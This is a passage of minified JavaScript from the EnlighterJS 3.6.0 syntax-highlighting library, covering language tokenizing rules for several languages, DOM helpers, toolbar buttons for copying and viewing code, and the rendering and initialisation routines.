/g,type:"k3"},c.floats]}}]),t}(),visualbasic:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.boolean,c.prop,{regex:/(#.*?)(?:'|$)/gim,type:"k4"},{regex:/\b(Case|Catch|Continue|Each|Else|ElseIf|End|EndIf|Do|Finally|For|If|Loop|Next|OrElse|Then|Throw|Try|When|While)\b/g,type:"k1"},{regex:/(Imports )(.*?)$/gm,type:["k0","k10"]},{regex:/\b(Boolean|Byte|CBool|CByte|CChar|CDate|CDbl|CDec|Char|CInt|CLng|CObj|CSByte|CShort|CSng|CStr|CType|CUInt|CULng|CUShort|Decimal|Double|Integer|Long|ParamArray|SByte|Short|Single|String|UInteger|ULong|UShort)\b/g,type:"k5"},{regex:/\b(Dim|Enum|Let|ReDim)\b/g,type:"k2"},{regex:/\b(Const|Shared|Static)\b/g,type:"k8"},{regex:/\b(AddHandler|AddressOf|Alias|As|ByRef|ByVal|Call|Class|Date|Declare|Default|Delegate|DirectCast|Erase|Error|Event|Exit|Friend|Function|Get|GetType|GetXMLNamespace|Global|GoSub|GoTo|Handles|Implements|In|Inherits|Interface|Lib|Like|Me|Module|MustInherit|MustOverride|MyBase|MyClass|Namespace|Narrowing|Nothing|NotInheritable|NotOverridable|Object|Of|On|Operator|Option|Optional|Out|Overloads|Overridable|Overrides|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|REM|RemoveHandler|Resume|Return|Select|Set|Shadows|Step|Stop|Structure|Sub|SyncLock|To|TryCast|Using|Variant|Wend|Widening|With|WithEvents|WriteOnly)\b/gi,type:"k0"},{regex:/\b(And|AndAlso|Is|IsNot|Mod|New|Not|Or|TypeOf|Xor)\b/g,type:"k3"},c.mCalls,c.fCalls,{regex:/'.*$/gm,type:"c0"},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["vb"]}}]),t}(),xml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/<!DOCTYPE[\s\S]+?>/g,type:"k9"},{regex:/<\?xml[\s\S]+\?>/gi,type:"k4"},{regex:/<!--[\s\S]*?-->/g,type:"c1"},{regex:/(<!\[CDATA\[)([\s\S]*?)(]]>)/gim,type:["c9","text","c9"]},{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,/\b([^\s\0"'>/=]+)(\s*=\s*)((['"]).*?\4|[^'" \t]+)/gi,function(e){return[b(e[1],"x2"),b(e[2],"k3"),b(e[3],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}]}}],[{key:"alias",value:function(){return["html"]}}]),t}(),yaml:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.boolean,c.null,{regex:/^%[A-Z]+\s+.*$/gm,type:"k4"},{regex:/\b!{1,2}[A-Z]+\b/gi,type:"k5"},{regex:/\b[a-z][a-z0-9_-]*:/gim,type:"k7"},{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.dqStrings,c.sqStrings,c.floats,c.int]}}]),t}(),verilog:function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/`\w*\b/g,type:"k4"},{regex:/\[( *\d+(?: *\: *\d+) *)\]/g,type:"e3"},{regex:/\b(for|generate|if|else|repeat|case|endcase|begin|end|ifnone)\b/g,type:"k1"},{regex:/\b(output|input|inout|reg|wire|assign)\b/g,type:"k5"},{regex:/\b(module|endmodule|always|function|endfunction)\b/g,type:"k2"},{regex:/\b(or|rpmos|tranif1|and|initial|rtran|tri|parameter|rtranif0|tri0|pmos|rtranif1|tri1|buf|endprimitive|integer|posedge|scalared|triand|bufif0|endspecify|join|primitive|small|trior|bufif1|endtable|large|pull0|specify|trireg|endtask|macromodule|pull1|specparam|vectored|casex|event|medium|pullup|strong0|wait|casez|pulldown|strong1|wand|cmos|force|nand|rcmos|supply0|weak0|deassign|forever|negedge|real|supply1|weak1|default|nmos|realtime|table|defparam|nor|task|disable|highz0|not|release|time|wor|edge|highz1|notif0|tran|xnor|notif1|rnmos|tranif0|xor)\b/g,type:"k0"},c.slashComments,c.blockComments,{regex:/-?\d*'s?d[0-9_xz]+\b/gi,type:"n1"},{regex:/-?\d*'s?h[0-9a-f_xz]+\b/gi,type:"n2"},{regex:/-?\d*'s?b[01_xz]+\b/gi,type:"n3"},{regex:/-?\d*'s?o[0-7_xz]+\b/gi,type:"n4"},c.int,c.brackets]}}]),t}()}),Te={standard:"generic"},v={},Re=!1;function Fe(e){if(!Re)for(var t in Re=!0,k)if("function"==typeof k[t].alias){var n,r=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=z(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k[t].alias());try{for(r.s();!(n=r.n()).done;){var i=n.value;Te[i]=t}}catch(e){r.e(e)}finally{r.f()}}return Te[e]}function je(e){return e=Fe(e=(e||"").toLowerCase())||e,k[e]?e:null}t={document:document,window:window};function w(){return document}function C(){return window}function S(e){e.style.display=!0===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])?"block":"none"}function _(e){e.parentNode.removeChild(e)}function E(e){return null!=e&&0<e.length?w().querySelectorAll(e):[]}function ze(e,t){return e.getAttribute("data-"+t)||null}function Be(e,t){return e.getAttribute(t)||null}function Ze(e,t){return e.parentNode.insertBefore(t,e)}function Pe(e,t,n){var r,i=w(),a=i.createElement(e);if(0<n.length)for(var s=0;s<n.length;s++){var o=n[s];if(null!==o&&!1!==o)if(void 0===o)a.appendChild(i.createTextNode("#INVALID_ELEMENT#"));else if(o.push)for(var l=0;l<o.length;l++){var g=o[l];null!==g&&!1!==g&&(void 0===g?a.appendChild(i.createTextNode("#INVALID_ELEMENT#")):g.appendChild?a.appendChild(g):a.appendChild(i.createTextNode(g)))}else o.appendChild?a.appendChild(o):a.appendChild(i.createTextNode(o))}function u(e,t){a.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation(),t&&t.apply(a,[e,a])})}for(r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var p=t[r];if("on"===r.substr(0,2))null!==p&&u(r.substr(2).toLowerCase(),p);else if(null!=p)switch(r){case"className":a.setAttribute("class",p);break;case"htmlFor":a.setAttribute("for",p);break;default:a.setAttribute(r,p)}}return a.on=u,a}function L(e,t){for(var n,r=arguments.length,i=new Array(2<r?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return"function"==typeof e?"function"==typeof(n=F(e,[t||{}].concat(i))).render?n.render():n instanceof HTMLElement?n:void w().createTextNode("#INVALID_JSX_ELEMENT#"):Pe(e,t,i)}function A(e,t){e.classList.contains(t)||e.classList.add(t)}function q(e,t){e.classList.contains(t)&&e.classList.remove(t)}function Me(e,t){return e.classList.contains(t)}function Ue(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)}var N=C();function Ge(){var e;void 0!==N.console&&N.console.log&&(e=N.console).log.apply(e,arguments)}var He=Object.freeze({__proto__:null,globals:t,getDocument:w,getWindow:C,displayElement:S,disposeElement:_,getElements:E,getElement:function(e){return null!=e&&0<e.length?w().querySelector(e):null},getElementDataAttribute:ze,getElementAttribute:Be,insertBefore:Ze,createNode:Pe,createElement:L,renderComponent:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return null!==t&&t.appendChild(e),e},addClass:A,removeClass:q,hasClass:Me,toggleClass:Ue,logInfo:Ge,logError:function(){var e;void 0!==N.console&&N.console.error?(e=N.console).error.apply(e,arguments):Ge.apply(void 0,arguments)}});function Ve(e){var t,a,s,n=e.tokens,e=e.options,r=(t=e.highlight,l=e.lineoffset,"string"!=typeof t||0===t.length?function(){return!1}:(l=parseInt(l),a=!isNaN(l)&&1<l?l-1:0,s={},t.split(",").forEach(function(e){var t=e.match(/([0-9]+)-([0-9]+)/);if(null!=t){var n=parseInt(t[1])-a,r=parseInt(t[2])-a;if(n<r)for(var i=n;i<=r;i++)s[""+i]=!0}else s[""+(parseInt(e)-a)]=!0}),function(e){return s[""+e]||!1})),i=[],o=[],l=(n.forEach(function(t){var e=t.text.split("\n");1===e.length?o.push([t.type,t.text]):(o.push([t.type,e.shift()]),e.forEach(function(e){i.push(o),(o=[]).push([t.type,e])}))}),i.push(o),[]);return 0<e.lineoffset&&l.push("counter-reset: enlighter "+(parseInt(e.lineoffset)-1)),L("div",{className:"enlighter",style:l.join(";")},i.map(function(e,t){return L("div",{className:r(t+1)?"enlighter-special":""},L("div",null,e.map(function(e){return L("span",{className:"enlighter-"+e[0]},e[1])})))}))}function I(e){var t=[];e.name&&t.push("enlighter-"+e.name),e.className&&("string"==typeof e.className?t.push(e.className):t.push.apply(t,g(e.className)));for(var n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return L.apply(He,["div",{className:t.join(" ")}].concat(r))}function Je(e){return L("div",{className:"enlighter-tooltip"},e.text)}function W(e){var t=["enlighter-btn"];return e.name&&t.push("enlighter-btn-"+e.name),L("div",{className:t.join(" "),onClick:e.onClick},e.text||null,("string"==typeof e.tooltip?L(Je,{text:e.tooltip}):e.tooltip)||null)}var Ye="Error: unable to copy to clipboard",Xe="Code copied!",Ke="Copy to clipboard";function Qe(){C().open("https://enlighterjs.org")}var et=Object.freeze({__proto__:null,raw:function(e){return L(W,{name:"raw",tooltip:"Plain text",onClick:function(){e.toggleClass("enlighter-show-rawcode")}})},copy:function(t){var n=L(Je,{text:Ke});return L(W,{name:"copy",tooltip:n,onClick:function(){var e=function(e){var t=w(),n=C(),e=L("pre",{className:"enlighter-clipboard"},e);t.body.appendChild(e);try{var r=t.createRange(),i=(r.selectNodeContents(e),n.getSelection());i.removeAllRanges(),i.addRange(r)}catch(e){return!1}return i=function(){try{return t.execCommand("copy")}catch(e){return!1}}(),n.getSelection().removeAllRanges(),_(e),i}(t.getRawCode());n.innerText=e?Xe:Ye,setTimeout(function(){n.innerText=Ke},2e3)}})},window:function(n){var r=C();return L(W,{name:"window",tooltip:"Open code in new window",onClick:function(){var e=r.open("","","width="+r.screen.width/2+", height="+r.screen.height/2+", menubar=no, titlebar=no, toolbar=no, top=100, left=100, scrollbars=yes, status=no"),t=n.getRawCode().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");e.document.body.innerHTML="<pre>"+t+"</pre>",e.document.title="Sourcecode | EnlighterJS Syntax Highlighter"}})},website:function(){return L(W,{name:"website",tooltip:"EnlighterJS 3 Syntax Highlighter",onClick:Qe})},collapse:function(e){return L(W,{name:"collapse",tooltip:"Expand",onClick:function(){e.toggleClass("enlighter-collapse-full")}})}});function $(t){var e=function(e){for(var t,n=[],r=/{BTN_([A-Z_]+)}/g;null!=(t=r.exec(e));)n.push(t[1].toLowerCase());return n}(t.layout).map(function(e){return et[e]?L(et[e],{getRawCode:t.getRawCode,toggleClass:t.toggleClass}):null}).filter(function(e){return null!==e});return L(I,{name:"toolbar-"+t.name,className:"enlighter-toolbar"},e)}function tt(e,t){return L("div",{className:"enlighter-raw"},t)}function nt(e){var t=null,n=e[0].params,r=["enlighter-default","enlighter-v-standard","enlighter-t-"+n.theme,"enlighter-l-"+e[0].resolvedLanguage];function i(e){Ue(t,e)}function a(){return e[0].code}return!0===n.linehover&&r.push("enlighter-hover"),!0===n.linenumbers&&r.push("enlighter-linenumbers"),"scroll"===n.textOverflow&&r.push("enlighter-overflow-scroll"),!0===n.collapse&&r.push("enlighter-collapse"),0<n.cssClasses.length&&r.push.apply(r,g(n.cssClasses)),t=L(I,{className:r},L($,{name:"top",layout:n.toolbarTop,toggleClass:i,getRawCode:a}),L(I,{className:"enlighter-code"},L(Ve,{tokens:e[0].tokens,options:e[0].params}),L(tt,null,e[0].code)),L($,{name:"bottom",layout:n.toolbarBottom,toggleClass:i,getRawCode:a})),n.rawcodeDbclick&&t.on("dblclick",function(){i("enlighter-show-rawcode")}),t}function rt(e){return L("span",{className:"enlighter"},e.tokens.map(function(e){return L("span",{className:"enlighter-"+e.type},e.text)}))}function it(n){var r=0,i=[];return i=n.dataset.map(function(e,t){return L(W,{onClick:function(){return e=t,q(i[r],"enlighter-active"),A(i[e],"enlighter-active"),r=e,void n.onChange(e);var e},text:e.params.title||e.params.language})}),A(i[0],"enlighter-active"),L(I,{name:"codegroup-switch"},i)}var at=Object.freeze({__proto__:null,standard:nt,inline:function(e){var t=e[0].params,n=["enlighter-default","enlighter-v-inline","enlighter-t-"+t.theme,"enlighter-l-"+e[0].resolvedLanguage];return 0<t.cssClasses.length&&n.push.apply(n,g(t.cssClasses)),L(I,{className:n},L(rt,{tokens:e[0].tokens,options:t}))},codegroup:function(t){var n,r=null,e=t[0].params,i=0,a=["enlighter-default","enlighter-v-codegroup","enlighter-t-"+e.theme];function s(e){Ue(r,e)}function o(){return t[i].code}function l(e){S(n[i],!1),S(n[e],!0),q(r,"enlighter-l-"+t[i].resolvedLanguage),A(r,"enlighter-l-"+t[e].resolvedLanguage),i=e}return!0===e.linehover&&a.push("enlighter-hover"),!0===e.linenumbers&&a.push("enlighter-linenumbers"),"scroll"===e.textOverflow&&a.push("enlighter-overflow-scroll"),!0===e.collapse&&a.push("enlighter-collapse"),0<e.cssClasses.length&&a.push.apply(a,g(e.cssClasses)),n=t.map(function(e){return L(I,{className:"enlighter-code",style:"display:none"},L(Ve,{tokens:e.tokens,options:e.params}),L(tt,null,e.code))}),r=L(I,{className:a},L(it,{onChange:l,dataset:t}),L($,{name:"top",layout:e.toolbarTop,toggleClass:s,getRawCode:o}),n,L($,{name:"bottom",layout:e.toolbarBottom,toggleClass:s,getRawCode:o})),l(0),e.rawcodeDbclick&&r.on("dblclick",function(){s("enlighter-show-rawcode")}),r}});function st(e){var t;return t=((t=e[0].params.layout)||"").toLowerCase(),(at[t]||nt)(e.map(function(e){var t=e.code,e=e.params;if("string"!=typeof t)throw new TypeError("EnlighterJS Engine requires string input");var n,r=je(e.language)||je(u.language||null)||"generic";return v[n=r]||(v[n]=new k[n]),{tokens:v[n].analyze(t),params:e,code:t,resolvedLanguage:r}}))}function ot(i,t){function a(e){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),i=0;i<t.length;i++){var a=t[i];if(null!=a)return a}return r}(t[e],u[e],null)}function e(e,t){var n=ze(i,"enlighter-"+e),r=a(e);if(!(n&&0<n.length))return r;switch(t){case"boolean":return"true"===(n=n.toLowerCase().trim())||"false"!==n&&r;case"int":return n=parseInt(n),isNaN(n)?r:n;default:return n}}var n=a("cssClasses")||"",n=(!0===a("retainCssClasses")&&(n+=" "+(Be(i,"class")||"")),n.replace(/\s+/g," ").trim().split(" "));return{language:e("language"),theme:e("theme"),layout:e("layout"),title:e("title"),highlight:e("highlight"),linenumbers:e("linenumbers","boolean"),lineoffset:e("lineoffset","int"),indent:a("indent"),ampersandCleanup:a("ampersandCleanup"),linehover:a("linehover"),rawcodeDbclick:a("rawcodeDbclick"),textOverflow:a("textOverflow"),collapse:a("collapse"),cssClasses:n,toolbarTop:a("toolbarTop"),toolbarBottom:a("toolbarBottom"),toolbarHeader:a("toolbarHeader")}}var O=[];function lt(e){var e=function(e){for(var t=0;t<O.length;t++)for(var n=0;n<O[t].elements.length;n++)if(O[t].elements[n]===e)return t;return!1}(e);return!1!==e&&(_((e=O.splice(e,1))[0].wrapper),e[0].elements.map(function(e){return q(e,"enlighter-origin")}),!0)}function D(e){var t,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{return 0===(e=Array.isArray(e)?e:[e]).length?!1:!1===a?lt(e[0]):!Me(e[0],"enlighter-origin")&&(t=st(e.map(function(e){var t,n,r=ot(e,a),i=(i=r,t=(t=(t=(t=e).innerHTML||"").replace(/(^\s*\n|\n\s*$)/gi,"")).replace(/&lt;/gim,"<").replace(/&gt;/gim,">").replace(/&nbsp;/gim," "),!0===i.ampersandCleanup&&(t=t.replace(/&amp;/gim,"&")),n=i.indent,t=!1!==n&&-1<n?t.replace(/(\t*)/gim,function(e,t){return new Array(n*t.length+1).join(" ")}):t);return A(e,"enlighter-origin"),{element:e,code:i,params:r}})),Ze(e[0],t),n=e,r=t,O.push({elements:n,wrapper:r}),!0)}catch(e){return B("EnlighterJS Internal Error:",e),!1}}return e.enlight=D,e.init=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"pre.ejs",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"code.ejs",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},n=(n=n,Object.assign(u,n||{}),E(e)),i=E(t),a=(e=function(e){for(var t={},n=[],r=0;r<e.length;r++){var i=ze(e[r],"enlighter-group");(i?(t[i]||(t[i]=[]),t[i]):n).push(e[r])}return{standalone:n,groups:Object.keys(t).map(function(e){return t[e]})}}(n)).standalone,s=e.groups,o=0;o<a.length;o++)D(a[o],{layout:r.block||"standard"});for(var l=0;l<s.length;l++)D(s[l],{layout:r.codegroup||"codegroup"});for(var g=0;g<i.length;g++)D(i[g],{layout:r.inline||"inline"})},e.version="3.6.0",Object.defineProperty(e,"__esModule",{value:!0}),e}({});
!function(n){"function"==typeof n&&n.fn&&(n.fn.enlight=function(n){return n=!0===(n=void 0===n?{}:n)?{}:n,this.each(function(){EnlighterJS.enlight(this,n)})})}(window.jQuery);
;